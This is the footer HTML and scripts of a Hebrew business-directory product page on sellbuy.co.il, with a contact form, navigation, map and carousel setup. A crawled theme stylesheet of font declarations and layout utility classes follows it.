                <h4 class="sc1  hfs40 pdgb20 ">לפרטים נוספים / הצעת מחיר מלאו פרטים:</h4>
                <div class="MIDDLEFORM pdgtb10 ">
                    <div class=" w100"><div role="form" class="wpcf7" id="wpcf7-f5841-o2" lang="he-IL" dir="rtl">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/product/%D7%A2%D7%95%D7%A8%D7%9A-%D7%93%D7%99%D7%9F-%D7%AA%D7%A2%D7%91%D7%95%D7%A8%D7%94-%D7%93%D7%A0%D7%99%D7%90%D7%9C-%D7%97%D7%99-%D7%A2%D7%96%D7%A8%D7%90/#wpcf7-f5841-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5841" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5841-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> השם שלך (חובה)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> האימייל שלך (חובה)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> נושא<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> ההודעה שלך<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="שלח" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div></div>
                </div>
            </div>
        </div>
    </div>
    <hr style="background-color:white" class="container c17">
    <div class="container c15 pdgb80 pdgt40 flex mblock">
        <div class="w25 nomobile">
            <h4 class="sc1  hfs40 pdgb20">תפריט  ניווט</h4>
            <nav id="FooterNav">
                <div class="main_menu"><ul id="menu-footer-menu" class=""><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-168"><a href="https://www.sellbuy.co.il/">לוח עסקים</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-169"><a href="https://www.sellbuy.co.il/product_cat/%d7%9c%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">לוח עסקים</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.sellbuy.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>            </nav>
        </div>
        <div class="w45 mw90 mmargin mmb15">
            <h4 class="sc1  hfs40 pdgb20">תפריט עזר</h4>
            <nav id="FooterNav">
                <div class="inrowf menu2"><ul>
<li class="page_item page-item-2"><a href="https://www.sellbuy.co.il/">לוח עסקים</a></li>
<li class="page_item page-item-6372"><a href="https://www.sellbuy.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות</a></li>
<li class="page_item page-item-71"><a href="https://www.sellbuy.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>
            </nav>
        </div>
        <div class="w30 mw90 mmargin mmb15">
            <h4 class="sc1  hfs40 pdgb20">מפת הגעה</h4>
                            <div class="map_wrap">
                    <div class="acf-map" data-icon="">
                        <div class="marker" data-lat="32.0607651" data-lng="34.77802810000003"></div>
                    </div>
                </div>
                    </div>
    </div>

            <div class="nomobile backtotop bgimg pointer bgscon" style="background-image:url('https://www.sellbuy.co.il/wp-content/uploads/2018/05/backtotop.png')" id="BackToTop"></div>
    </footer>
<div id="leos">
	<a href="http://www.leos.co.il/" title="החברה המובילה בישראל לקידום אתרים">
		<img src="https://www.sellbuy.co.il/wp-content/themes/qbic3/images/leoslogo.png" alt="החברה המובילה בישראל לקידום אתרים" />
		<span>החברה המובילה בישראל לקידום אתרים</span>
	</a>
</div>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key="></script>
<div id="MobBtns">
            <a href="tel:0779965655" class="fcc"><svg class=" anim"  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#010002;" d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
			c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
			c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
			c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
			c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
			c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
			c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
			c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
			c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
			s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
			s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
			c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
			l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
			C571.098,441.238,576.197,447.968,577.83,456.128z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</a>
                    <a href="waze://?q=גוליאלמו מרקוני 25,  חיפה" class="fcc"><svg class=" anim"  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 485.632 485.632" style="enable-background:new 0 0 485.632 485.632;" xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#010002;" d="M242.816,0C148.699,0,72.396,76.303,72.396,170.419c0,7.205,0.578,14.227,1.459,21.188
				C88.417,324.727,231.75,478.153,231.75,478.153c2.554,2.858,5.016,4.621,7.387,5.897l0.122,0.061l4.773,1.52l4.773-1.52
				l0.122-0.061c2.371-1.277,4.834-3.131,7.387-5.897c0,0,141.266-153.7,155.493-286.849c0.851-6.87,1.429-13.832,1.429-20.915
				C413.205,76.303,336.933,0,242.816,0z M242.816,280.04c-60.434,0-109.62-49.186-109.62-109.62s49.186-109.62,109.62-109.62
				s109.59,49.186,109.59,109.62S303.25,280.04,242.816,280.04z"/>
		</g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</a>
    </div>
</div> <!-- close wrapper -->
    <div class="bueimp-gallery gallery-lightbox-container controls">
      <div class="slides"></div>

      <div class="title-description">
                <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
        
              </div>

      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="סגור"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
          </div>
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sellbuy.co.il\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"0","enable_excerpts":"0","enable_revisions":"0","enable_comments":"0","enable_featured_image":"1","enable_custom_fields":"0","lightbox":"1","continuous":"0","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"0","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","ajax_url":"https:\/\/www.sellbuy.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/plugins/gallery-manager-pro/assets/js/gallery-manager.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/themes/qbic3/js/myjs.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/themes/qbic3/js/cfmap.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                                    &nbsp;<a href="https://www.sellbuy.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7306df89303b465abec3a15b8fadbb1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="text/javascript" src="https://www.sellbuy.co.il/wp-content/themes/qbic3/js/slick.min.js"></script>
<script>
$(document).ready(function() {
	    $('.recs').slick({
      rtl:true,
      slidesToShow:1,
      pauseOnHover:false,
      autoplay:true,
      dots:true,
      fade:true,
      speed:500,
      autoplaySpeed: 3000,
});
    $('.progal1').slick({
      rtl:true,
      slidesToShow:1,
      pauseOnHover:false,
      autoplay:false,
      dots:false,
      fade:true,
      speed:500,
      autoplaySpeed: 3000,
      asNavFor: '.progal2',
		   responsive: [

     {
       breakpoint: 601,
       settings: {
    	autoplay:true,
       }
     },

     // You can unslick at a given breakpoint now by adding:
     // settings: "unslick"
     // instead of a settings object
   ]
});
$('.progal2').slick({
  rtl:true,
  slidesToShow:3,
  pauseOnHover:false,
	focusOnSelect:true,
  autoplay:false,
  dots:false,
  fade:false,
  speed:500,
  autoplaySpeed: 3000,
   asNavFor: '.progal1',
   responsive: [

     {
       breakpoint: 1025,
       settings: {
         slidesToShow: 2,
         slidesToScroll: 1
       }
     },

     // You can unslick at a given breakpoint now by adding:
     // settings: "unslick"
     // instead of a settings object
   ]
});
$('.moreposts').slick({
  rtl:true,
  slidesToShow:4,
  pauseOnHover:false,
  autoplay:true,
  dots:false,
  fade:false,
  speed:3000,
  autoplaySpeed: 3000,
  responsive: [

    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>

--- FILE ---
content_type: text/css
request_url: https://www.sellbuy.co.il/wp-content/themes/qbic3/style.css
body_size: 15374
content:
@charset "UTF-8";
/*
Theme Name: Leos Template 3
Theme URI: http://www.leos.co.il
Description: אתר בעיצוב אישי מחברת לאוס מדיה
Author: Nadine Rohana & Sarah Brook @LEOS
Version: 3
*/

/*
font-family: Almoni;

@import url(http://fonts.googleapis.com/earlyaccess/opensanshebrew.css);
font-family: 'Open Sans Hebrew', sans-serif;

font-family: 'Amatica SC', cursive;
font-family: 'Assistant', sans-serif;
*/
@font-face{
	font-family:'almoni-tzar';
	font-weight:100; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-100.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-100.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-100.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:200; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-200.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-200.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-200.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-300.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-300.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-300.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-400.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-400.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-400.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-700.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-700.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-700.woff') format('woff');
}

@font-face{
	font-family:'Assistant';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Light.ttf') format('truetype');

}
@font-face{
	font-family:'Assistant';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Regular.ttf') format('truetype');
}
@font-face{
	font-family:'Assistant';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Bold.ttf') format('truetype');
}
@font-face{
	font-family:'Assistant';
	font-weight:900; /*(black)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-SemiBold.ttf') format('truetype');
}
@font-face{
	font-family:'almoni';
	font-weight:100; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni/almoni-dl-aaa-100.eot');
	src: url('fonts/almoni/almoni-dl-aaa-100.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni/almoni-dl-aaa-100.ttf') format('truetype'),
		url('fonts/almoni/almoni-dl-aaa-100.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:200; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni/almoni-dl-aaa-200.eot');
	src: url('fonts/almoni/almoni-dl-aaa-200.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni/almoni-dl-aaa-200.ttf') format('truetype'),
		url('fonts/almoni/almoni-dl-aaa-200.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni/almoni-dl-aaa-300.eot');
	src: url('fonts/almoni/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni/almoni-dl-aaa-300.ttf') format('truetype'),
		url('fonts/almoni/almoni-dl-aaa-300.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/almoni/almoni-dl-aaa-400.eot');
	src: url('fonts/almoni/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni/almoni-dl-aaa-400.ttf') format('truetype'),
		url('fonts/almoni/almoni-dl-aaa-400.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/almoni/almoni-dl-aaa-700.eot');
	src: url('fonts/almoni/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni/almoni-dl-aaa-700.ttf') format('truetype'),
		url('fonts/almoni/almoni-dl-aaa-700.woff') format('woff');
}
* {
  margin: 0;
  padding: 0;
}
*, *:after, *:before {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
    		box-sizing: border-box;
}
html,
body {
	font-size: 18px;
	font-family: almoni;
	height: 100%;
}
iframe { max-width: 100%; }

.hfs12{font-size: 12px;}
.hfs14{font-size: 14px;}
.hfs15{font-size: 15px;}
.hfs16{font-size: 16px;}
.hfs17{font-size: 17px;}
.hfs18{font-size: 18px;}
.hfs19{font-size: 19px;}
.hfs20 { font-size: 20px;}
.hfs21 { font-size: 21px; }
.hfs22 { font-size: 22px;}
.hfs23 { font-size: 23px; }
.hfs24 { font-size: 24px; }
.hfs25 { font-size: 25px;}
.hfs26 { font-size: 26px; }
.hfs27 { font-size: 27px;}
.hfs28 { font-size: 28px; }
.hfs30 { font-size: 30px;}
.hfs31{font-size: 31px;}
.hfs35 { font-size: 35px; }
.hfs37 { font-size: 37px; }
.hfs40 { font-size: 40px; }
.hfs42{font-size: 42px;}
.hfs43{font-size: 43px;}
.hfs45 { font-size: 45px;}
.hfs46{font-size: 46px;}
.hfs48{font-size: 48px;}
.hfs50 { font-size: 50px;}
.hfs55 { font-size: 55px; }
.hfs60 { font-size: 60px; }
.hfs65 { font-size: 65px;}
.hfs70 { font-size: 70px;}
.hfs75 { font-size: 75px; }
.hfs80 { font-size: 80px;}
.hfs85 { font-size: 85px; }
.hfs90 { font-size: 90px;}
.hfs95 { font-size: 95px; }
.hfs100 { font-size: 100px;font-size: calc(25px + 3.92vw);line-height: 1; }
.hfs105 { font-size: 105px;font-size: calc(25px + 4.17vw);line-height: 1; }
.hfs110 { font-size: 110px;font-size: calc(20px + 4.69vw);line-height: 1; }
.hfs150 { font-size: 150px;font-size: calc(25px + 6.52vw);line-height: 1; }
.hfs180 { font-size: 180px;font-size: calc(25px + 8.6vw);line-height: 0.85; }
.Assistant{font-family: Assistant !important; font-weight: 400;}
.txright{text-align: right;}
.txleft{text-align: left;}
.topz{top: 0;}
.leftz{left: 0;}
.rightz{right: 0;}
/*colors*/
.wcolor{color:white !important;}
.blcolor{color:black;}
.bluecolor{color:#1E90FF;}
.bgrcolor{background-color:#98b76d;}
.bgwhite{	background-color: rgba(255, 255, 255, 0.8);}
.bgwhite1{	background-color: rgba(255, 255, 255, 0.3);}
.bgrw{background-color: white;}
.bgblack{background-color: rgba(0, 0, 0, 0.5);}
.bgblack1{background-color: rgba(0, 0, 0, 0.7);}



/*width*/
.w5{width: 5%;}
.w10 {width: 10%;}
.w13 {width: 13%;}
.w15 {width: 15%;}
.w20{width: 20%;}
.w21{width: 21%;}
.w25{width: 25%;}
.w28{width: 28%;}
.w30{width: 30%;}
.w33{width: 33%;}
.w35{width: 35%;}
.w40{width: 40%;}
.w45{width: 45%;}
.w49{width: 49%;}
.w50{width: 50%;}
.w55{width: 55%;}
.w60{width: 60%;}
.w65{width: 65%;}
.w70{width: 70%;}
.w73{width: 73%;}
.w75{width: 75%;}
.w80{width: 80%;}
.w83{width: 83%;}
.w85{width: 85%;}
.w90{width: 90%;}
.w100{width: 100%;}
.w32{width: 32px;}
.w300{width: 300px;}
.wp5{width: 5px;}
.wp15{width:15px;}
.wp20{width:20px;}
.wp30{width:30px;}
.wp50{width:50px;}
.col2{width: calc(100%/2 - 5px);}
.col222{width: calc(100%/2 - 10px);}
.col20{width: calc(100%/2 - 20px);}
.col2222{width: calc(100%/2 - 30px);}
.col22{width: calc(100%/2 - 100px);}
.row2{width: calc(100%/2);}
.row3{width: calc(100%/3);}
.col3{width: calc(100%/3 - 5px);}
.col33{width: calc(100%/3 - 50px);}
.col333{width: calc(100%/3 - 20px);}
.col3333{width: calc(100%/3 - 15px);}
.colm3{width: calc(100%/3 - 10px);}
.col37{width: 37%;}
.row4{width: calc(100%/4);}
.col444{width: calc(100%/4 - 5px);}
.col4{width: calc(100%/4 - 10px);}
.col44{width: calc(100%/4 - 30px);}
.row5{width: calc(100%/5 - 20px);}
.col5{width: calc(100%/5 - 10px);}
.col55{width: calc(100%/5 - 20px);}
.col6{width: calc(100%/6 - 10px);}
.row6{width: calc(100%/6);}
.mxw100{max-width: 100px;}
.mxw200{max-width: 200px;}
.mxw300{max-width: 300px;}
.rad{border-radius: 10px;}
.rad5{border-radius: 5px;}
.top20{top:250px;}
.bottom{bottom:0;}
.left50{left:50px;}
.txright{text-align: right;}
.mrgtb3020{margin: 18px 0px 10px 0px;}

/*height*/
.hp5{height:5px;}
.hp15{height:15px;}
.hp30{height:30px;}
.h32{height: 32px;}
.h50{height: 50px;}
.h80{height: 80px;}
.h120{height: 120px;}
.h220{height: 220px;}
.h250{height: 250px;}
.h100{height: 100%;}
.mxh560{max-height: 560px;}
.h120{height: 120px;}
.h950{height: 950px;}
.mxh100{max-height: 100px;}
.mxh150{max-height: 150px;}
.mhx250{max-height: 250px;}
.mxh30{max-height: 300px;}
.mxh35{max-height: 350px;}
.mxh20{max-height: 200px;}
.mxh22{max-height: 220px;}
.mxh27{max-height: 270px;}
.mxh40{max-height: 400px;}
.mxh45{max-height: 450px;}
.mxh50{max-height: 500px;}
.mxh55{max-height: 550px;}
.mxh60{max-height: 600px;}
.mxh65{max-height: 650px;}
.mxh70{max-height: 700px;}
.mxh75{max-height: 750px;}
.mxh80{max-height: 800px;}
.mxh85{max-height: 850px;}
.mxh90{max-height: 900px;}
.bckp{ background-position-y: -105px;}

/*margin/padding*/
.mrgz{margin: 0;}
.mrl5{margin-left: 5px;}
.mrgl10{margin-left: 10px;}
.mrgl20{margin-left: 20px;}
.mrgl30{margin-left: 30px;}
.mrgl50{margin-left: 50px;}
.mrgr5{margin-right: 5px;}
.mrgr10{margin-right: 10px;}
.mrgr20{margin-right: 20px;}
.mrgr30{margin-right: 30px;}
.mrgr35{margin-right: 35px;}
.mrgr100{margin-right: 100px;}
.mrg10{margin: 10px;}
.mrg30{margin:30px;}
.mrg40{margin: 40px;}
.mrgbz{margin-bottom: 0;}
.mrgb5{margin-bottom: 5px;}
.mrgb8{margin-bottom: 8px;}
.mrgb10{margin-bottom: 10px;}
.mrgb15{margin-bottom: 15px;}
.mrgb20{margin-bottom: 20px;}
.mrgb25{margin-bottom: 25px;}
.mrgb40{margin-bottom: 40px;}
.mrgb60{margin-bottom: 60px;}
.mrgb80{margin-bottom: 80px;}
.mrgt5{margin-top: 5px;}
.mrgt10{margin-top: 10px;}
.mrgt15{margin-top: 15px;}
.mrgt20{margin-top: 20px;}
.mrgt40{margin-top: 40px;}
.mrgt50{margin-top:50px;}
.mrgt80{margin-top: 80px;}
.mrglr30{margin: 0px 30px;}
.mrgtb40{margin: 40px 0px;}
.flotleft{float: left; clear: both;}
.mrgtb10{margin: 10px 0px;}
.mrgtb70{margin: 70px 0px;}
/*padding*/
.pdg5{padding:5px}
.pdg10{padding: 10px;}
.pdg20{padding: 20px;}
.pdg30{padding: 30px;}
.pdg40{padding: 40px;}
.pdg35{padding: 35px;}
.pdgtb5{padding: 5px 0px;}
.pdgtb10{padding: 10px 0px;}
.pdgtb15{padding: 15px 0px;}
.pdgtb30{padding: 30px 0px;}
.pdgtb20{padding: 20px 0px;}
.pdgtb40{padding: 40px 0px;}
.pdgtb80{padding: 80px 0px;}
.pdgtb100{padding: 100px 0px;}
.pdglr10{padding: 0px 10px;}
.pdglr20{padding: 0px 20px;}
.pdglr25{padding: 0px 25px;}
.pdglr30{padding: 0px 30px;}
.pdg1020{padding: 10px 20px;}
.pdg4010{padding: 40px 10px;}
.pdgl{padding-left: 20px;}


.pdl10{padding-left: 10px;}
.pdgl40{padding-left: 40px;}
.pdgl20{padding-left: 20px;}
.pdgl3{padding-left: 3px;}

.pdr5{padding-right: 5px;}
.pdr80{padding-right: 80px;}
.pdr10{padding-right: 10px;}
.pdr20{padding-right: 20px;}
.pdr60{padding-right: 60px;}

.pdgt10{padding-top: 10px;}
.pdgt30{padding-top: 30px;}
.pdgt96{padding-top: 96px;}
.pdgt100{padding-top: 100px;}
.pdgt130{padding-top: 130px;}
.pdgt10per{padding-top: 10%;}
.pdgt200{padding-top: 200px;}
.pdgt40{padding-top: 40px;}
.pdgt80{padding-top:80px; }

.pdgb100{padding-bottom: 100px;}
.pdgb80{padding-bottom: 80px;}
.pdgb40{padding-bottom: 40px;}
.pdgb20{padding-bottom: 20px;}
.pdgb15{padding-bottom: 15px;}
.pdgb10{padding-bottom: 10px;}
.pdgb60{padding-bottom: 60px;}
.pdgb70{padding-bottom: 70px;	}
.pdgb5{padding-bottom: 5px;}
.pdgb200{padding-bottom: 200px;}



.container { width: 96%;max-width: 1024px;margin: 0 auto; }
.container.c9 { width: calc(100% - 80px);max-width: none; }
.container.c700 { max-width: 700px; }
.container.c900 { max-width: 900px; }
.container.c12 { max-width: 1200px; }
.container.c13 { max-width: 1300px; }
.container.c14 { max-width: 1400px; }
.container.c15 { max-width: 1500px; }
.container.c16 { max-width: 1600px; }
.container.c17 { max-width: 1730px; }
.container.c18 { max-width: 1800px; }
.container.c19 { max-width: 1900px; }
.clear { clear: both; }
.center { text-align: center; }
.right{ text-align: right;}
.left{text-align: left;}
.alignleft { float: left; }
.lft50{left: 50px;}
.top20p{top:20px;}
.minh120{min-height: 54px;}
.fixedbg { background-attachment: fixed; }
.alignright { float: right; }
.aligncenter { display: block; margin: 0 auto; }
.alignbottom{	  -webkit-box-pack: end;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: flex-end;
	display:-moz-flex;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
   -webkit-box-align: flex-end;
   -ms-flex-align: flex-end;
   -ms-grid-row-align: flex-end;
   -webkit-align-items: flex-end;
   align-items: flex-end;}
.itemscenter{align-items: center;}
.margin {margin: 0 auto;}
.absolute{position: absolute;}
.bottom{bottom:0;}
.bordr{border-right:4px solid #96c22b; padding-right: 10px;}
.bordl{border-left: 1px solid white; }
.bordl2{border-left: 1px solid black; }
.bordlb{border-left: 1px solid black; width: 34%;}
.Assistant{font-family: 'Assistant';}
.tzar{font-family: 'Assistant-tzar';}
.mtzar{font-family: 'mikhmoret-tzar';}
.almr{font-family: 'almoni-tzar';}
.rotate90{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.lh0{ line-height: 0 !important; }
.lh05{ line-height: 0.5 !important; }
.lh1 { line-height: 1; }
.lh11 { line-height: 1.1; }
.lh12 { line-height: 1.2; }
.lh125{line-height: 1.25;}
.lh13 { line-height: 1.3; }
.lh14 { line-height: 1.4; }
.lh15 { line-height: 1.5; }
.lh17{line-height: 1.7;}
.lh19{line-height: 1.9;}
.lh2{line-height: 2;}
.w50 { width: 50%; }
.w100 { width: 100%; }
.h100 { height: 100%; }
.mb10 { margin-bottom: 10px; }
.mb15 { margin-bottom: 15px; }
.mb20 { margin-bottom: 20px; }
.mb25 { margin-bottom: 25px; }
.mb30 { margin-bottom: 30px; }
.bold { font-weight: bold; }
.sbold { font-weight: 600; }
.ebold { font-weight: 800; }
